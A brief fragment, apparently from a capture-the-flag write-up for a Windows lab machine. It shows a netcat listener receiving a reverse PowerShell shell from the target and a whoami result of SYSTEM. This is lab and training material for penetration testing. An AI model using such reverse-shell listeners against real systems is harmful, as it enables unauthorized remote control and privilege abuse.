 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.93:49167
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>